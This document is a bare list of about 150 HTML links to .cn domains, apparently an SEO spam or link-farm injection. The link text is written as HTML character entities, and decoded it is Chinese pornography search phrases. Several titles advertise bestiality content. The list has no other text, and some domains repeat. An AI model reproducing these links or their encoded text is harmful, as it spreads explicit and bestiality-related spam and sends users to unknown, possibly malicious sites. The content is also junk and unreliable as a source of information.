<a href="http://wattc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://kn7857.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://fundly.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://oleei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bm8588.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://inszs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://zeog.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nunlve.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxlr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs8000.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://lowl.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://hr911.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs67.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fa2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://n25072.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://kqpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://casaluna.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://xiangz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://7hyy.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://chxzn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51zlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://tzfq.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://he55.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://zmaf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://zeisa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51sooho.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://51zsw.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://12aw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://souling.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://dgfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b167.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xatlan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://idcrc.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxkby.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://maogangang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://selkirk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r5awpp.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://n6943.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appengine.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://kingnar.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhygg.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://siyueniao.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://glrseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://welrely.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://91touming.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smbforum.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://xiangan88.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://soqin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://blnhc.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51sooho.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://bamaking.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy12.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
